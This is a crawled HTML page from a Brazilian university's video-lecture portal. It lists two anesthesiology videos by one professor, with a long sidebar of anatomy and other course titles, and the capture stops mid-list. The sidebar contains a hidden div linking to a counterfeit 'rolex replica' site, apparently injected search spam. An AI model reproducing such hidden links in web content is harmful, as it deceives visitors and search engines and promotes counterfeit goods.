

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/taxonomy_vtn/term/1309
body_size: 41298
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Vídeos sobre Alberto Esteves Gemal | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1769027158 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in page-taxonomy-vtn page-taxonomy-vtn-term-1309 section-taxonomy-vtn one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd odd region-count-1 count-9  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/1309"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-v4nx6p_yJ4alue9u_8Bl7AXQYAOOgAff8mm8rgfK68E" value="form-v4nx6p_yJ4alue9u_8Bl7AXQYAOOgAff8mm8rgfK68E"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

        <div class="breadcrumb"><a href="/taxonomy_vtn"></a> › <a href="/taxonomy_vtn/voc/12">Professor</a></div>                  <h1 class="title">Vídeos sobre Alberto Esteves Gemal</h1>
                                
        
        <div id="content-area">
          <div class="taxonomy-vtn-node-page"><div class="taxonomy-vtn-node-description"></div><table class="taxonomy-vtn-nodes" id="taxonomy_vtn_nodes">
<tbody>
 <tr class="odd"><td style="width:100%"><div class="item-list"><ul class="simple-list"><li class="first"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal </a></li>
<li class="last"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></li>
</ul></div></td> </tr>
</tbody>
</table>
</div>        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
